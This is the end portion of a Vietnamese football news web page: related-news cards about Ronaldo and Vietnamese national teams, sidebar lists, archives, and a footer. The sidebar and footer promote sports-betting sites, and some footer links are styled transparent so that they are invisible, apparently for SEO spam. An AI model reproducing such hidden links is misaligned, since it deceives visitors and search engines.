		<div class="nav-links"><div class="nav-previous"><a href="https://tinbongdatructuyen.com/day-la-ly-do-vi-sao-garnacho-bi-loai-khoi-tuyen-argentina/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Đây là lý do vì sao Garnacho bị loại khỏi tuyển Argentina</span></a></div><div class="nav-next"><a href="https://tinbongdatructuyen.com/ronaldinho-con-dung-6-do-khong-co-kha-nang-chi-tra-no-nan/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Ronaldinho còn đúng 6 đô, không có khả năng chi trả nợ nần</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-424 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-5378" class="post-5378 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-bong-da-chau-a">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="600" height="400" src="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-20.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cristiano Ronaldo cân bằng kỷ lục gì tồn tại 64 năm?" decoding="async" loading="lazy" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-20.webp 600w, https://tinbongdatructuyen.com/wp-content/uploads/2026/01/image-20-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://tinbongdatructuyen.com/cristiano-ronaldo-can-bang-ky-luc-gi-ton-tai-64-nam/">Cristiano Ronaldo cân bằng kỷ lục gì tồn tại 64 năm?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://tinbongdatructuyen.com/author/content/">Content</a></span></span><span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/cristiano-ronaldo-can-bang-ky-luc-gi-ton-tai-64-nam/" rel="bookmark"><time class="entry-date published" datetime="2026-01-01T14:27:26+00:00">2 weeks ago</time><time class="updated" datetime="2026-01-14T14:46:27+00:00">3 days ago</time></a></span>                                            <a href="https://tinbongdatructuyen.com/cristiano-ronaldo-can-bang-ky-luc-gi-ton-tai-64-nam//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5360" class="post-5360 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-bong-da-chau-a">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="600" height="338" src="https://tinbongdatructuyen.com/wp-content/uploads/2025/12/image-10.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cristiano Ronaldo sẽ được lợi gì khi FIFA gỡ bỏ án cấm chuyển nhượng?" decoding="async" loading="lazy" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2025/12/image-10.webp 600w, https://tinbongdatructuyen.com/wp-content/uploads/2025/12/image-10-300x169.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://tinbongdatructuyen.com/cristiano-ronaldo-se-duoc-loi-gi-khi-fifa-go-bo-an-cam-chuyen-nhuong/">Cristiano Ronaldo sẽ được lợi gì khi FIFA gỡ bỏ án cấm chuyển nhượng?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://tinbongdatructuyen.com/author/content/">Content</a></span></span><span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/cristiano-ronaldo-se-duoc-loi-gi-khi-fifa-go-bo-an-cam-chuyen-nhuong/" rel="bookmark"><time class="entry-date published" datetime="2025-12-25T16:30:20+00:00">3 weeks ago</time><time class="updated" datetime="2025-12-23T16:34:53+00:00">4 weeks ago</time></a></span>                                            <a href="https://tinbongdatructuyen.com/cristiano-ronaldo-se-duoc-loi-gi-khi-fifa-go-bo-an-cam-chuyen-nhuong//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5336" class="post-5336 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-bong-da-chau-a">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="600" height="480" src="https://tinbongdatructuyen.com/wp-content/uploads/2025/12/image-8-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SEA Games 33" decoding="async" loading="lazy" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2025/12/image-8-1.webp 600w, https://tinbongdatructuyen.com/wp-content/uploads/2025/12/image-8-1-300x240.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://tinbongdatructuyen.com/tuyen-nu-viet-nam-vuot-qua-doi-nao-de-vao-ban-ket-sea-games-33/">Tuyển nữ Việt Nam vượt qua đội nào để vào bán kết SEA Games 33?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://tinbongdatructuyen.com/author/content/">Content</a></span></span><span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/tuyen-nu-viet-nam-vuot-qua-doi-nao-de-vao-ban-ket-sea-games-33/" rel="bookmark"><time class="entry-date published" datetime="2025-12-11T15:31:19+00:00">1 month ago</time><time class="updated" datetime="2025-12-11T15:32:00+00:00">1 month ago</time></a></span>                                            <a href="https://tinbongdatructuyen.com/tuyen-nu-viet-nam-vuot-qua-doi-nao-de-vao-ban-ket-sea-games-33//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5327" class="post-5327 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-bong-da-chau-a">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="600" height="334" src="https://tinbongdatructuyen.com/wp-content/uploads/2025/12/image-17.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tình huống phạt đền trận Việt Nam vs Philippines gây tranh cãi?" decoding="async" loading="lazy" srcset="https://tinbongdatructuyen.com/wp-content/uploads/2025/12/image-17.webp 600w, https://tinbongdatructuyen.com/wp-content/uploads/2025/12/image-17-300x167.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://tinbongdatructuyen.com/tinh-huong-phat-den-tran-viet-nam-vs-philippines-gay-tranh-cai/">Tình huống phạt đền trận Việt Nam vs Philippines gây tranh cãi?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://tinbongdatructuyen.com/author/content/">Content</a></span></span><span class="post-date posted-on published"><a href="https://tinbongdatructuyen.com/tinh-huong-phat-den-tran-viet-nam-vs-philippines-gay-tranh-cai/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-08T16:40:54+00:00">1 month ago</time></a></span>                                            <a href="https://tinbongdatructuyen.com/tinh-huong-phat-den-tran-viet-nam-vs-philippines-gay-tranh-cai//#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    					</div>
				</div>
				<div class="secondary-sidebar">
					
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://tinbongdatructuyen.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tinbongdatructuyen.com/man-utd-se-tai-ngo-cristiano-ronaldo/">Man Utd sẽ tái ngộ Cristiano Ronaldo?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tinbongdatructuyen.com/michael-carrick-tai-hop-man-utd-moi-quan-he-voi-amad-se-ra-sao/">Michael Carrick tái hợp Man Utd: Mối quan hệ với Amad sẽ ra sao?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tinbongdatructuyen.com/virgil-van-dijk-se-giai-nghe-sau-world-cup-2026/">Virgil van Dijk sẽ giải nghệ sau World Cup 2026?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tinbongdatructuyen.com/ryan-reynolds-giau-co-nhu-the-nao-sau-thuong-vu-wrexham/">Ryan Reynolds giàu có như thế nào sau thương vụ Wrexham?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tinbongdatructuyen.com/man-utd-se-doi-chu-sau-khi-sa-thai-ruben-amorim/">Man Utd sẽ đổi chủ sau khi sa thải Ruben Amorim?</a></li>
</ul></div></div>
</section><section id="block-8" class="widget widget_block"><center><a href="https://www.188bongda.xyz/">
<img decoding="async" src="https://tinbongdatructuyen.com/wp-content/uploads/2024/10/188bongda.jpg" alt="188bongda" />
</a></center><center><a href="https://8888bong.online/">
<img decoding="async" src="https://tinbongdatructuyen.com/wp-content/uploads/2024/10/8888bong.jpg" alt="8888bong" />
</a></center><center><a href="https://www.chuyengiabongda.com/">
<img decoding="async" src="http://tinbongdatructuyen.com/wp-content/uploads/2025/08/chuyengiabongda-logo.png" alt="chuyengiabongda" />
</a></center><center><a href="https://www.keodabanh.com/">
<img decoding="async" src="http://tinbongdatructuyen.com/wp-content/uploads/2025/08/keodabanh-logo.png" alt="keodabanh" /></a></center></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://tinbongdatructuyen.com/2026/01/'>January 2026</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/12/'>December 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2024/01/'>January 2024</a></li>
	<li><a href='https://tinbongdatructuyen.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tinbongdatructuyen.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tinbongdatructuyen.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tinbongdatructuyen.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tinbongdatructuyen.com/2023/08/'>August 2023</a></li>
	<li><a href='https://tinbongdatructuyen.com/2023/07/'>July 2023</a></li>
	<li><a href='https://tinbongdatructuyen.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tinbongdatructuyen.com/2023/05/'>May 2023</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-a/">Tin Bóng Đá Châu Á</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-au/">Tin Bóng Đá Châu Âu</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-my/">Tin Bóng Đá Châu Mỹ</a>
</li>
</ul></div></div>
</section><section id="block-10" class="widget widget_block"><a href="//www.dmca.com/Protection/Status.aspx?ID=1e915089-0c75-4f8a-845e-3f4e8cf60c24" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120l.png?ID=1e915089-0c75-4f8a-845e-3f4e8cf60c24"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></section></aside><!-- #secondary -->				</div>
			</div>
		</div>
	</main><!-- #main -->
</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-two">
                <section id="block-9" class="widget widget_block"><a href="https://bongdaqq188.com/">bongdaqq188.net</a> - <a href="https://bongda188.net/">bongda188</a> – <a href="https://vaobong188.net/">vaobong188.net</a> – <a href="https://147.93.40.158/">188bet link</a> – <a href="https://sportsweb188.com/">sportsweb188</a> – <a href="https://soikeonhacai88.net/">soikeonhacai88.net</a> – <a href="https://keonhacai-188.com/">keonhacai-188.com</a> – <a href="https://tysobongda88.com/">tysobongda88.com</a> – <a href="https://keonhacai188.net/">keonhacai188</a>  <a style="color: transparent;" href="https://188asiakh.game/">188asiakh.game</a> <a style="color: transparent;" href="https://188khmer.game/">188khmer</a> <a style="color: transparent;" href="https://www.betapp.asia/">betapp</a></section>            </div>
                        <div class="footer-widget column-two">
                                    </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            tinbongdatructuyen 2023				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mainmenu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-a/">Bóng Đá Châu Á</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-au/">Bóng Đá Châu Âu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://tinbongdatructuyen.com/tin-bong-da-chau-my/">Bóng Đá Châu Mỹ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://tinbongdatructuyen.com/ty-le-keo-bong-da-truc-tuyen-keo-nha-cai-online/">Kèo nhà cái</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://tinbongdatructuyen.com/ket-qua-live-bong-da-ty-so-bong-da-truc-tuyen/">Kết quả Live</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script src='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script src='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0' id='js-marquee-js'></script>
<script src='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.6' id='newsmatic-navigation-js'></script>
<script id='newsmatic-theme-js-extra'>
var newsmaticObject = {"_wpnonce":"1f06ab76a6","ajaxUrl":"https:\/\/tinbongdatructuyen.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.6' id='newsmatic-theme-js'></script>
<script src='https://tinbongdatructuyen.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1' id='waypoint-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 06:04:50 -->